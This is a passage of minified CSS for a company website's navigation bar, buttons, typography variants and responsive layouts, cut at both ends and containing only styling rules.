1fr}.new-navbar-group-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.new-navbar-group-2.featured{margin-left:0}.new-navbar-head-2{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:flex-start;align-items:center;display:flex}.new-navbar-header-text-2{color:var(--copy-of-viking-cloud---project---cyan-cobalt);text-transform:uppercase;font-size:1.125rem;font-weight:700}.new-navbar-body-2{flex-flow:column;display:flex}.new-navbar-body-2.resources{grid-column-gap:2rem;grid-row-gap:0rem;grid-column-gap:2rem;grid-row-gap:0rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.new-navbar-item-2{color:var(--copy-of-viking-cloud---project---grey);border-bottom:1px solid #dfdfdf;padding-top:.5rem;padding-bottom:.5rem;text-decoration:none;transition:border-color .3s,color .25s}.new-navbar-item-2:hover{border-bottom-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61)}.new-navbar-featured-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.new-navbar_featured-card-2{grid-column-gap:16px;grid-row-gap:16px;color:var(--copy-of-viking-cloud---project---grey);background-color:#f6f8fb;border-radius:.25rem;grid-template-rows:auto;grid-template-columns:.5fr 1fr;grid-auto-columns:1fr;justify-content:center;place-items:flex-start stretch;text-decoration:none;transition:color .2s;display:flex;overflow:hidden}.new-navbar_featured-card-2:hover{color:var(--copy-of-viking-cloud---project---blue)}.new-navbar_featured-card-2.nav{grid-column-gap:8px;grid-row-gap:8px;grid-column-gap:8px;grid-row-gap:8px}.new-navbar-ft-text-2{grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:column;justify-content:center;align-items:stretch;max-width:62%;padding:1rem;display:flex}.new-navbar-ft-image-strecth{border-radius:.25rem;width:41%;min-width:41%;height:100%;max-height:none;position:relative;overflow:hidden}.new-navbar-ft-head-2{justify-content:space-between;display:flex}.new-navbar-ft-head-2.login{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--deep-graphite);justify-content:space-between;align-items:center;margin-top:1rem;margin-bottom:0;line-height:1}.new-navbar-ft-head-2.login.new-navbar-header-text-2{text-transform:none;text-transform:none}.icon-embed-custom-45{color:var(--copy-of-viking-cloud---project---cyan-cobalt);flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5625rem;display:flex}.icon-embed-custom-45.login{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--deep-graphite);width:1rem;height:1rem}.nav-cta-button_block{margin-top:2rem;display:flex}.nav-cta-button_block.no-top{grid-column-gap:.5rem;grid-row-gap:.5rem;grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;margin-top:1rem}.nav{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem}.actionscard-action-4{letter-spacing:-.01em;color:inherit;flex:none;margin-top:0;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem;font-weight:600;line-height:100%}.ut-type-4{font-size:var(--copy-of-viking-cloud---project_text-styles---font-size);line-height:var(--copy-of-viking-cloud---project_text-styles---line-height);margin-bottom:0;font-weight:600}.ut-type-4:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:var(--copy-of-viking-cloud---project_text-styles---font-size);line-height:var(--copy-of-viking-cloud---project_text-styles---line-height);--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--2xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.16;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;text-wrap:pretty;margin-bottom:.5rem;font-weight:600}.ut-type-4:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){text-transform:capitalize;--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.24;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:600}.ut-type-4:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--large);--copy-of-viking-cloud---project_text-styles---line-height:1.32;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.ut-type-4:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px}.ut-type-4:where(.w-variant-31d119b5-65d5-4bd5-7fb2-c085aad2d942){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--small);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.ut-type-4:where(.w-variant-1b0d6b19-ae8b-315b-e824-6b987fc9ec3a){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--xsmall);--copy-of-viking-cloud---project_text-styles---line-height:1.68;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.ut-type-4:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--display);--copy-of-viking-cloud---project_text-styles---line-height:1;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--2xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.24;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--large);--copy-of-viking-cloud---project_text-styles---line-height:1.32;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-130a82de-e1df-1903-b13c-38fd55034fb9){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--base);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-eca604a6-14bb-6585-b2ff-7e7945570bab){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--small);--copy-of-viking-cloud---project_text-styles---line-height:1.68;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.ut-type-4 h1{text-transform:none;font-family:inherit;font-size:inherit;color:inherit;line-height:inherit;letter-spacing:inherit;font-variant-caps:inherit;font-weight:inherit}.ut-type-4 h2{text-transform:none;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;letter-spacing:inherit;font-family:inherit}.ut-type-4 li{font-size:inherit}.ut-type-4.bt{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:400}.lm-button-2{grid-column-gap:.125rem;grid-row-gap:.125rem;background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project---white);white-space:nowrap;border-radius:.25rem;justify-content:center;align-items:center;padding:.5rem 1rem;font-weight:400;text-decoration:none;transition:background-color .2s;display:flex;overflow:hidden}.lm-button-2:where(.w-variant-830c4d1e-f170-0e58-64c2-4cc8bc1b9283),.lm-button-2:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);background-color:#fff0;font-weight:400}.lm-button-2:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);background-color:#fff0}.lm-button-2:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#a6145e00}.lm-button-2:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover)}.lm-button-2:hover:where(.w-variant-830c4d1e-f170-0e58-64c2-4cc8bc1b9283),.lm-button-2:hover:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842),.lm-button-2:hover:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572){border-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white)}.lm-button-2:hover:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048){border-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750)}.lm-button-2.secondary-no-icon{border:1px solid var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-hover);background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-default)}.lm-button-2.secondary-no-icon:hover{background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250)}.lm-button-2.secondary-no-icon.nav{border-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-border-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);background-color:#fff0;font-size:1rem;transition:color .2s,background-color .2s}.lm-button-2.secondary-no-icon.nav:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project---white)}.arrow-icon-2{flex-direction:column;justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}.arrow-icon-2:where(.w-variant-191ce0fd-60f0-d2cf-edee-25c14554b729){order:9999;transform:rotate(180deg)}.arrow-icon-2:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){display:none}.arrow-icon-2:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842){order:9999;transform:rotate(180deg)}.arrow-icon-2:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572),.arrow-icon-2:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048),.arrow-icon-2.secondary-no-icon-2,.arrow-icon-2.secondary-no-icon-2{display:none}.text-color-body-3{color:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body)}.icon-embed-custom-46{flex-direction:column;justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}@media screen and (min-width:1440px){.copy-of-viking-cloud---project--navigation.copy-of-viking-cloud---project--2025{padding-left:6.5rem;padding-right:6.5rem}.copy-of-viking-cloud---project--nav-bar-container{padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--stats-section-wrapper{overflow:hidden}.container-large.is-full-height._1rem-padding{max-width:78rem}.container-large.mss{padding-left:2rem;padding-right:2rem}.navigation._2025{padding-left:6.5rem;padding-right:6.5rem}.lm-tag.wt{padding-top:.45rem}.collection-list-12{grid-row-gap:4px}.container-large-lm.is-full-height._1rem-padding{max-width:78rem}.collection-list-13{grid-row-gap:4px}.container-large-10.is-full-height._1rem-padding{max-width:78rem}.navigation-2._2025{padding-left:6.5rem;padding-right:6.5rem}.nav-bar-container-2{padding-left:2rem;padding-right:2rem}}@media screen and (min-width:1920px){.copy-of-viking-cloud---project--navigation-container.copy-of-viking-cloud---project--2025{max-width:76rem}.copy-of-viking-cloud---project--nav-bar-container{padding-left:2rem;padding-right:2rem}.copy-of-viking-cloud---project--container-large{overflow:visible}.copy-of-viking-cloud---project--marquee-component-wrapper.copy-of-viking-cloud---project--container-large{overflow:hidden}.copy-of-viking-cloud---project--image-100--con.copy-of-viking-cloud---project--0-5rem{object-fit:cover;object-fit:cover}.container-large.mss{padding-left:2rem;padding-right:2rem}.navigation-container._2025{max-width:76rem}.lm-tag.wt{padding-top:.5rem}.capa-section-inner.container-large{padding-left:5rem}.left-graident{width:16rem}.container-large-lm{overflow:visible}.left-graident-4{width:16rem}.container-large-5,.container-large-6{overflow:visible}.marquee-component-wrapper-2.container-large-6{overflow:hidden}.container-large-7,.container-large-10{overflow:visible}.left-graident-5{width:16rem}.container-large-12,.container-large-13{overflow:visible}.capa-section-2{flex-flow:row;justify-content:center;align-items:stretch;min-height:53rem}.capa-section-inner-2{max-width:none;height:100%;overflow:hidden}.nav-bar-container-2{padding-left:2rem;padding-right:2rem}.container-large-16,.container-large-17,.container-large-18,.container-large-20,.container-large-21{overflow:visible}.capa-section-3{flex-flow:row;justify-content:center;align-items:stretch;min-height:53rem}.capa-section-inner-3{max-width:none;height:100%;overflow:hidden}.container-large-22,.container-large-23,.container-large-24,.container-large-25,.container-large-26,.container-large-27,.container-large-28,.container-large-29,.container-large-30,.container-large-31,.container-large-32,.container-large-33,.container-large-34,.container-large-35,.container-large-36{overflow:visible}.section_white-18.is-asgard-platform,.section_space-2.is-act-asgard,.section_space-2.is-act-asgard{background-image:none}.container-large-37,.container-large-38,.container-large-39,.container-large-40,.container-large-41,.container-large-42,.container-large-43,.container-large-44,.container-large-45{overflow:visible}}@media screen and (max-width:991px){.copy-of-viking-cloud---project--button.copy-of-viking-cloud---project--is-platform{text-align:left;border-bottom:1px solid #adb5bd;border-radius:0;width:100%;padding-top:1rem;padding-bottom:1rem;padding-left:0}.copy-of-viking-cloud---project--button.copy-of-viking-cloud---project--is-platform:hover{background-color:#fff}.copy-of-viking-cloud---project--navbar_menu-dropdown{border-bottom:1px solid #adb5bd;width:100%;margin-left:0;margin-right:0;font-size:1.125rem}.copy-of-viking-cloud---project--navbar_menu-dropdown.copy-of-viking-cloud---project--nav-search{display:none}.copy-of-viking-cloud---project--search-input.copy-of-viking-cloud---project--mobile-nav{border-style:solid;border-color:#aaa;border-radius:.5rem;height:3.5rem;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--navbar5_dropdown-content{flex-direction:column;height:100%}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs{margin-top:4px}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs.copy-of-viking-cloud---project--margin-top-small{display:block}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs.copy-of-viking-cloud---project--text-highlight{flex:0 auto;order:0;align-self:auto}.copy-of-viking-cloud---project--paragraph-s.copy-of-viking-cloud---project--ccs.copy-of-viking-cloud---project--paragraph-extra-margin{flex:0 auto;margin-left:auto;margin-right:auto;display:block;position:static}.copy-of-viking-cloud---project--navigation-menu-button{background-color:#f4f4f600;border-radius:8px;width:2.5rem;height:2.5rem;padding:0}.copy-of-viking-cloud---project--navigation-menu-button.w--open{color:var(--copy-of-viking-cloud---project---dark-navy);background-color:#f4f4f600;border-color:#fff;padding:0}.copy-of-viking-cloud---project--navigation-button-group{justify-content:flex-start;align-items:center;display:none}.copy-of-viking-cloud---project--navigation-button-group.copy-of-viking-cloud---project--hidden-desktop{grid-column-gap:20rem;grid-row-gap:20rem;grid-column-gap:20rem;grid-row-gap:20rem;flex-flow:column;order:-1;justify-content:space-between;align-items:flex-start;height:auto;display:flex}.copy-of-viking-cloud---project--navigation-right{align-items:center;width:auto;display:flex}.copy-of-viking-cloud---project--navigation-menu{color:#393b6a;background-color:#fff;border-radius:1rem;height:91svh;margin-left:.5rem;margin-right:.5rem;padding:12px 2rem;position:absolute;overflow:auto}.copy-of-viking-cloud---project--navigation-menu.w--open{background-color:#282556;border-color:#fff}.copy-of-viking-cloud---project--navigation{padding:.5rem;position:relative}.copy-of-viking-cloud---project--navigation.copy-of-viking-cloud---project--2025{padding-top:1rem;padding-left:2.5rem;padding-right:2.5rem;position:fixed}.copy-of-viking-cloud---project--drop-down-toggle{color:var(--copy-of-viking-cloud---project---grey);align-items:center;margin-left:0;padding:1rem 1.5rem 1rem 0;display:flex}.copy-of-viking-cloud---project--drop-down-toggle:hover{color:var(--copy-of-viking-cloud---project---grey);background-color:#fff}.copy-of-viking-cloud---project--drop-down-toggle.copy-of-viking-cloud---project--flex{justify-content:flex-start;align-items:center}.copy-of-viking-cloud---project--nav-dropdown-list{position:static;overflow:hidden}.copy-of-viking-cloud---project--nav-dropdown-list.w--open{box-shadow:none;background-color:#47546700;border-style:none;height:100%;margin-bottom:1rem;margin-left:0;position:static;overflow:auto}.copy-of-viking-cloud---project--new-nav-container{height:auto}.copy-of-viking-cloud---project--nav-2grid-split{grid-template-columns:1fr}.copy-of-viking-cloud---project--drop-down-new{margin-right:-1rem;padding-bottom:0;padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--drop-down-new.copy-of-viking-cloud---project--dark{margin-right:-1rem;padding:1rem}.copy-of-viking-cloud---project--nav-lists-drop{grid-column-gap:0px;grid-row-gap:0px;grid-template-columns:1fr;padding:1rem 0}.copy-of-viking-cloud---project--nav-lists-drop.copy-of-viking-cloud---project--no-top-stroke.copy-of-viking-cloud---project--0{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;padding-top:0;display:flex}.copy-of-viking-cloud---project--nav-bar-container{padding:0%}.copy-of-viking-cloud---project--learnmore-diiv{margin-top:0}.copy-of-viking-cloud---project--code-embed-3-2-2{display:none}.copy-of-viking-cloud---project--search-3{padding-left:0;padding-right:0;display:flex}.copy-of-viking-cloud---project--search-button-2{width:0;height:0;padding:0}.copy-of-viking-cloud---project--icon{opacity:100}.copy-of-viking-cloud---project--absolute-nav-background{opacity:0;display:none}.copy-of-viking-cloud---project--absolute-nav-background-mobile{opacity:1;height:100svh;display:none}.copy-of-viking-cloud---project--div-block-9-2-2-2{display:block}.copy-of-viking-cloud---project--closed{width:2.5rem;height:2.5rem}.copy-of-viking-cloud---project--closed.copy-of-viking-cloud---project--2025{width:1.25rem;height:1.25rem}.copy-of-viking-cloud---project--open{width:2.5rem;height:2.5rem;display:none}.copy-of-viking-cloud---project--new-navbar-drop-container{border-radius:0;padding-left:0;padding-right:0}.copy-of-viking-cloud---project--new-navbar-grid,.copy-of-viking-cloud---project--new-navbar-grid.copy-of-viking-cloud---project--resources,.copy-of-viking-cloud---project--new-navbar-grid.copy-of-viking-cloud---project--resources{grid-template-columns:1fr}.copy-of-viking-cloud---project--new-navbar-group.copy-of-viking-cloud---project--featured{width:100%;margin-left:0}.copy-of-viking-cloud---project--new-navbar-body.copy-of-viking-cloud---project--resources{grid-template-columns:1fr}.copy-of-viking-cloud---project--new-navbar-item{font-size:1rem}.copy-of-viking-cloud---project--new-navbar_featured-card{border-top-left-radius:1rem;border-bottom-left-radius:1rem;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.copy-of-viking-cloud---project--new-navbar-ft-text{border-radius:1rem;width:100%;max-width:none;overflow:hidden}.copy-of-viking-cloud---project--new-navbar-ft-image{display:none}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e),.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--medium-4{font-size:1.125rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e),.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--medium-4,.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--medium-4{font-size:1.125rem}.copy-of-viking-cloud---project--heading-lockup{padding-bottom:0}.copy-of-viking-cloud---project--heading-lockup:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.copy-of-viking-cloud---project--heading-lockup:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f){grid-template-columns:1fr}.copy-of-viking-cloud---project--padding-global.copy-of-viking-cloud---project--the-100{padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-full-height{padding:1rem}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--no-padding-mobile{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--slot-2:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f),.copy-of-viking-cloud---project--cy-section-grid{grid-template-columns:1fr}.copy-of-viking-cloud---project--abs-image-second-section{object-fit:contain;height:calc(100% + 3rem)}.copy-of-viking-cloud---project--compliance-image{object-fit:contain;object-position:50% 50%}.copy-of-viking-cloud---project--cta-grid,.copy-of-viking-cloud---project--stats-block{grid-template-columns:1fr}.copy-of-viking-cloud---project--absolute-bg-4-3-image{width:100%;height:auto;position:static}.copy-of-viking-cloud---project--footer-top-grid{grid-template-columns:1fr}.copy-of-viking-cloud---project--footer-links-block{margin-top:13rem}.copy-of-viking-cloud---project--padding-section-large{padding-top:6rem;padding-bottom:6rem}.copy-of-viking-cloud---project--padding-section-medium{padding-top:4rem;padding-bottom:4rem}.copy-of-viking-cloud---project--padding-section-medium.copy-of-viking-cloud---project--none{padding-bottom:4rem}.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--hero.copy-of-viking-cloud---project--video,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--media.copy-of-viking-cloud---project--2,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--hero.copy-of-viking-cloud---project--video,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--hero.copy-of-viking-cloud---project--video,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--media.copy-of-viking-cloud---project--2,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--media.copy-of-viking-cloud---project--2{width:100%}.copy-of-viking-cloud---project--button-group-new{margin-top:1rem}.copy-of-viking-cloud---project--grid-section{grid-template-columns:1fr}.copy-of-viking-cloud---project--large-image-block{aspect-ratio:auto}.copy-of-viking-cloud---project--absolute-image-l{position:static}.copy-of-viking-cloud---project--transparent-card-grids{grid-template-columns:1fr;padding:0}.copy-of-viking-cloud---project--cvep-card-steps,.copy-of-viking-cloud---project--cta-cards-cvep{grid-template-columns:1fr}.copy-of-viking-cloud---project--icon-embed-custom-5-2.copy-of-viking-cloud---project--play{display:none}.copy-of-viking-cloud---project--hero-section{padding:0}.copy-of-viking-cloud---project--service-hero-inner{grid-template-columns:1fr;margin-top:3rem}.copy-of-viking-cloud---project--service-hero-inner:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.copy-of-viking-cloud---project--service-hero-section-wrapper{height:auto;padding-top:3rem;padding-bottom:3rem}.copy-of-viking-cloud---project--slot-5{padding-bottom:0}.copy-of-viking-cloud---project--stats-section-wrapper{margin-left:0;margin-right:0}.copy-of-viking-cloud---project--stats-component-wrapper{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.copy-of-viking-cloud---project--stats-list-wrapper{flex-flow:column;grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--stats-padding-wrapper{padding-right:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular);padding-left:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.copy-of-viking-cloud---project--2-col-grid,.copy-of-viking-cloud---project--2-col-grid:where(.w-variant-ecfb71a3-c582-b186-2ca6-dbe686f72c5c){grid-template-columns:1fr}.copy-of-viking-cloud---project--2-col-content{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.copy-of-viking-cloud---project--mobile-services{grid-column-gap:var(--copy-of-viking-cloud---project_spacing-sizing---gaps--large);grid-row-gap:var(--copy-of-viking-cloud---project_spacing-sizing---gaps--large);flex-flow:column;display:flex}.copy-of-viking-cloud---project--service-tabs-wrapper{display:none}.copy-of-viking-cloud---project--services-why-wrapper:where(.w-variant-d0ed18ac-b6ac-7c89-8fa1-76b8e4f30726),.copy-of-viking-cloud---project--services-why-cards{grid-template-columns:1fr}.copy-of-viking-cloud---project--services-why-cards:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--services-why-image{width:2.5rem;height:2.5rem;padding:.5rem}.copy-of-viking-cloud---project--accordion-list-wrapper{margin-top:0}.copy-of-viking-cloud---project--padding-medium{padding:1.5rem}.copy-of-viking-cloud---project--margin-bottom{margin-top:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--padding-right{padding-top:0;padding-bottom:0;padding-left:0}.copy-of-viking-cloud---project--grid-2x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-6.copy-of-viking-cloud---project--is-inverted{flex-direction:column-reverse;display:flex}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--is-vc-accreditations{grid-column-gap:0rem;grid-row-gap:0rem}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--is-pci-compliance-accreditation{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1.5fr;margin-bottom:2rem}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--is-web-risk{grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-4.copy-of-viking-cloud---project--is-inverted{flex-direction:column-reverse;align-items:stretch;display:flex}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-4.copy-of-viking-cloud---project--is-why-asgard{justify-items:start}.copy-of-viking-cloud---project--stretched-image-wrapper{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.copy-of-viking-cloud---project--stretched-image-wrapper.copy-of-viking-cloud---project--is-monitor{width:100%;height:auto}.copy-of-viking-cloud---project--2-faq_accordion_header{width:100%}.copy-of-viking-cloud---project--stats-content_wrapper,.copy-of-viking-cloud---project--stats-content_wrapper.copy-of-viking-cloud---project--is-large{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--stats-content_wrapper.copy-of-viking-cloud---project--is-large{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--stats-content_wrapper.copy-of-viking-cloud---project--is-3{grid-column-gap:3rem;grid-row-gap:3rem}.copy-of-viking-cloud---project--stats-image{border-radius:1.2rem;width:100%;height:20rem;right:0%}.copy-of-viking-cloud---project--stats-image.copy-of-viking-clo